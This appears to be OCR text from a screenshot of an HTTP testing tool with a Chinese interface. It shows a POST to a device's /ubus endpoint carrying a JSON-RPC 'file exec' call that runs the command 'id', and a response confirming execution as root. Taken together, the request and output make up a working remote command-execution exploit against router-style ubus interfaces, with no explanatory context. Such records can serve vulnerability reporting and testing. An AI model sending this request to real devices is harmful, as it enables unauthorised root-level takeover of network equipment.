 Request
数据包扫描
美化
热加载
构造请求
1 POST /ubus HTTP/1.1
2 Host ? : 10.97.109.231
3 Accept-Encoding: gzip, deflate
4 Origin: http://10.97.109.231
5 Referer: http://10.97.109.231/
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Length auto : 87
13
14 {"jsonrpc":"2.0", "id": 1, "method": "call", "params": ["1", "file",
"exec", {"command":"id"}]}
Responses 85bytes / 14ms
美化
编码
详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 85
5
6 {"jsonrpc":"2.0","id":1,"result":[0,{"code":0,"stdout":"uid=0
(root) gid=0(root)\n"}]}
远端地址:10.97.109.231:80; 响应
时间:14ms; 总耗时:47ms; URL:htt
p://10.97.109.231/ubus